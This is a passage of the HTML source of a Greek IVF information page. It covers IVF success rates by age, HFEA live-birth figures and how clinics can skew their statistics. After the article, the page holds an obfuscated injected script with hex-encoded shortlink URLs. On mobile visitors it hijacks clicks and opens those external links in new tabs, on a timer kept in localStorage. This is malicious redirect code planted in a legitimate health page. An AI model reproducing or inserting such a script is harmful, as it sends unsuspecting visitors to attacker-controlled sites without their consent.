χρονών, ποσοστό εγκυμοσυνών 33,7%, ποσοστό γέννησης ζωντανών εμβρύων 28,2%<br />-38 χρονών, ποσοστό εγκυμοσυνών 31,7%, ποσοστό γέννησης ζωντανών εμβρύων 24,9%<br />-39 χρονών, ποσοστό εγκυμοσυνών 26,9%, ποσοστό γέννησης ζωντανών εμβρύων 19,9%<br />-40 χρονών, ποσοστό εγκυμοσυνών 23,0%, ποσοστό γέννησης ζωντανών εμβρύων 16,1%<br />-41 χρονών, ποσοστό εγκυμοσυνών 18,7%, ποσοστό γέννησης ζωντανών εμβρύων 12,1%<br />-42 χρονών, ποσοστό εγκυμοσυνών 15,4%, ποσοστό γέννησης ζωντανών εμβρύων 09,0%<br />-43 χρονών, ποσοστό εγκυμοσυνών 11,5%, ποσοστό γέννησης ζωντανών εμβρύων 06,3%<br />-44 χρονών, ποσοστό εγκυμοσυνών 06,7%, ποσοστό γέννησης ζωντανών εμβρύων 02,6%<br />-45 χρονών, ποσοστό εγκυμοσυνών 02,9%, ποσοστό γέννησης ζωντανών εμβρύων 01,1%<br />-46 χρονών, ποσοστό εγκυμοσυνών 02,9%, ποσοστό γέννησης ζωντανών εμβρύων 00,6%</p>
<p>&nbsp;</p>
<p><strong><a name="stats"></a>Στατιστικές υπερβολές</strong>&nbsp;<br />Τι πιθανότητες έχω γιατρέ?</p>
<p>"….<em>Λέγονται ψέμματα, πολλά πολλά ψέμματα και μετά ακολουθούν οι στατιστικές</em>……."<br />Benjamin Disraeli</p>
<p>Μια από τις πιό δύσκολες ερωτήσεις που θα κάνεις όταν αποφασίσεις να πας σε κάποιο κέντρο εξωσωματικής γονομοποίησης, είναι να σου πουνε τα ποσοστά επιτυχίας. Είναι λοιπόν μία πολύ σημαντική ερώτηση και θέλεις να πάρεις μία σαφή απάντηση, όμως γιατί είναι τόσο δύσκολο να σου δώσουν μία τίμια, σαφή και ειλικρινή απάντηση?</p>
<p>Η επιτυχία που μπορεί να έχει μία μονάδα εξωσωματικής μπορεί να φτάσει σε όποιο ποσοστό επιτυχίας θέλει. Ομως η πιό ειλικρινής απάντηση είναι ότι οι περισσότερες γυναίκες θα αποτύχουν να μείνουν έγκυες από το να επιτύχουν, έτσι απλά.</p>
<p>Το πρόβλημα αυτό, για το αν υπάρχει επιτυχία ή όχι, τίθεται και εξαρτάται από το γεγονός ότι υπάρχουν πολλοί τρόποι να ερμηνεύσεις τους παράγοντες και τα στοιχεία που συμβάλουν σε κάθε προσπάθεια για εξωσωματική γονομοποίηση.</p>
<p>Το ποσοστό εγκυμοσύνης (το οποίο κυρίως κρίνεται από... το θετικό τέστ κυήσεως που θα γίνει.... ή από την στιγμή που θα ακούσουμε τους καρδιακούς παλμούς του εμβρύου υπερηχογραφικά "Κλινηκές Κυήσεως") γινεται ανα διέγερση ωοθηκών , ανα ωοληψία, ή ανα εμβρύομεταφορά?</p>
<p>Πχ. 200 κυκλοι με 35 τοκους.</p>
<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td>150 εμβρυομεταφορές</td>
<td>&nbsp;</td>
<td><img alt="arrows" src="/images/buttons/arrow-up.gif" /></td>
<td>&nbsp;</td>
<td><img alt="arrows" src="/images/buttons/arrow-up.gif" /></td>
<td><img alt="arrow" src="/images/buttons/arrow-up.gif" /></td>
<td><img alt="arrows" src="/images/buttons/arrow-up.gif" /></td>
</tr>
<tr>
<td>175 επιτυχείς ωοληψίες</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td><img alt="arrows" src="/images/buttons/arrow-up.gif" /></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>200 κύκλοι</td>
<td><img alt="arrows" src="/images/buttons/arrow-up.gif" /></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>17%</td>
<td>23%</td>
<td>23%</td>
<td>27%</td>
<td>30%</td>
<td>33%</td>
</tr>
<tr>
<td>35 τοκετοί</td>
<td><img alt="arrow-ivf" src="/images/buttons/arrow-down.gif" /></td>
<td><img alt="arrow-ivf" src="/images/buttons/arrow-down.gif" /></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>40 προχωρημένες εγκυμοσύνες</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td><img alt="arrow-ivf" src="/images/buttons/arrow-down.gif" /></td>
<td><img alt="arrow-ivf" src="/images/buttons/arrow-down.gif" /></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>45 κλινικές κυήσεις</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td><img alt="arrow-ivf" src="/images/buttons/arrow-down.gif" /></td>
<td>&nbsp;</td>
</tr>
<tr>
<td>50 θετικά τεστ κυήσεως</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td><img alt="arrow-ivf" src="/images/buttons/arrow-down.gif" /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Αλλοι παράγοντες που πρέπει να λάβουμε υπ'όψη μας όταν μιλάμε για στατιστικές , είναι το πρόγραμμα και η πολιτική που έχει το κάθε κέντρο εξωσωματικής, καθώς και ο αριθμός των πελατών του.</p>
<p><em>Επιλογή ασθενών.</em><br />Η κάθε γυναίκα που μπαίνει στο πρόγραμμα μιάς μονάδας εξωσωματικής έχει διαφορετικό πιθανότητες ενώ παράλληλα αν υπάρχει π.χ. μεγάλος αριθμός γυναικών πάνω από 38 ετών, οι πιθανότητες και το ποσοστό επιτυχίας συνολικά θα είναι χαμηλότερο.</p>
<p><em>Ακύρωση προσπάθειας<br /></em>Επίσης γυναίκες που διακόπτουν την προσπάθεια λόγω πολύ φτώχης ανταπόκρισης των ωοθηκών τους, αυτόματως αυξάνουν και αλλάζουν τα ποσοστά εγκυμοσύνης του κέντρου.</p>
<p><em>Αριθμός εμβρύων που μεταφέρονται στην μήτρα.</em><br />Ο υψηλώς αριθμός των εμβρύων που θα τοποθετηθούν στη μήτρα είναι ένας από τους πιό απλούς τρόπους για να αυξήθεί το ποσοστό εγκυμοσύνης.</p>
<p>Δεν θα πρέπει να στοχεύουμε σε μεγάλα επιτυχή διαβήματα στα ΜΜΕ αφού είναι πολύ πιθανό τα στοιχεία να παρερμηνεύτουν και να μας οδηγήσουν σε φρούδες ελπίδες.</p>
<p>Πρόσφατα έχει αναφερθεί μεγάλη επιτυχία στην μεταφορά εμβρύων που βρίσκοναι στο στάδιο της βλαστοκύστης* αλλά αυτό δεν εφαρμόζεται σε όλα τα ζευγάρια, αφού υπάρχει και η περίπτωση ζευγαριών που έχουν αποφασίσει να κάνουν εμβρυομεταφορά σε στάδιο βλαστοκύστης αλλά δεν ολοκληρώθηκε η διαδικασία και δεν έγινε καθόλου εμβρυομεταφορά.</p>
<p>Είναι εξίσου σημαντικό να συζητηθεί και να μελετηθεί προσεκτικά αν θα πρέπει να γίνει η εμβρυομεταφορά ωαρίων στο στάδιο της βλαστοκύστης και αυτό θα εξαρτηθεί από το αν υπάρχουν αρκετά ωάρια ή αν οι προηγούμενες προσπάθειες δεν είχαν επιτυχία ακόμα κιαν η ποιότητα των ωαρίων ήταν πολύ καλή.</p>
<p>Ζευγάρια που είχαν αρκετές ανεπιτυχείς προσπάθειες εξωσωματικής γονιμοποίησης είναι πιο εύκολο να δεχτουν ότι σε κάποια επόμενη προσπάθειά τους ίσως να μην επιτευχθεί καθόλου εμβρυομεταφορά στο τέλος.</p>
<p>Το ποσοστο των περιπτώσεων που η γυναίκα εχει τεκνoποίησει είναι περιπου 25% (βλ. HFEA WEBSITE Αγγλίας, μιας από τις χώρες όπου κρατούνται τα ακριβέστερα στατιστικά δεδομένα) και είναι κοινά αποδεκτό ότι η επιτυχημένη προσπάθεια στην εξωσωματική ,εξαρτάται από την ηλικία που έχει η γυναίκα καθώς το ποσοστό επιτυχίας μειώνεται μετά την ηλικία των 40 ετών.</p>
<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td><strong>HFEA National Livebirth Data 2000-2001</strong></td>
<td><strong>&lt;38</strong></td>
<td><strong>all ages</strong></td>
</tr>
<tr>
<td>All IVF/ ICSI Cycles Started</td>
<td>25.1%</td>
<td>21.8%</td>
</tr>
<tr>
<td>IVF+ICSI per ET</td>
<td>28.9%</td>
<td>25.4%</td>
</tr>
<tr>
<td>Frozen embryo per ET</td>
<td>16.9%</td>
<td>14.7%</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><em>Με ποιόν τρόπο λοιπόν μπορούμε να πληροφορηθούμε καλύτερα?<br /></em><br />Η απάντηση σαφέστατα και δεν είναι εύκολη και δεν μπορεί να ταξινομηθεί με αριθμούς ποσοστών και μόνο , αλλά θα πρέπει και εσείς οι ίδιοι να λάβετε υπόψη σας την εμπειρία που έχει το κέντρο που θα επιλέξετε, τις καινοτομίες που έχει πάνω στην αναπαραγωγική ιατρική καθώς και τον τρόπο που θα σας φερθεί το προσωπικό που θα πρέπει να είναι με ιδιαίτερη στοργή και ζεστασιά.<br />Επανεξετάξτε λοιπόν για μία ακόμη φορά την φήμη του κέντρου που θα πάτε, τον επαγγελματισμό του και πάρτε όσες περισσότερες πληροφορίες μπορείτε. Μιλήστε με τους δικούς σας ανθρώπους για αυτό το θέμα και τέλος εμπιστευτείτε το ένστικτό σας και την κρίση σας.</p>
<p><img alt="ιωφ " src="/images/newuploads/newlogo11b.gif" /></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/information-17/posostaepitxias.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="19" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 active deeper parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a><ul class="nav-child unstyled small"><li class="item-209"><a href="/index.php/el/information-17/giatonsygrafea-2.html" >Για το συγγραφέα</a></li><li class="item-18"><a href="/index.php/el/information-17/ivfgreece.html" >IVF στην Ελλάδα</a></li><li class="item-19 current active"><a href="/index.php/el/information-17/posostaepitxias.html" >ποσοστά επιτυχίας</a></li><li class="item-20"><a href="/index.php/el/information-17/cost.html" >κόστος</a></li><li class="item-21"><a href="/index.php/el/information-17/danger.html" >κίνδυνοι</a></li><li class="item-22"><a href="/index.php/el/information-17/addresses.html" >χρήσιμες διευθύνσεις</a></li><li class="item-24"><a href="/index.php/el/information-17/infonights.html" >βραδιές ενημέρωσης</a></li><li class="item-210"><a href="/index.php/el/information-17/2010-07-29-05-49-35.html" >Ποιοί είμαστε</a></li></ul></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/2010.jpg" alt="2010.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/information-17/posostaepitxias/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>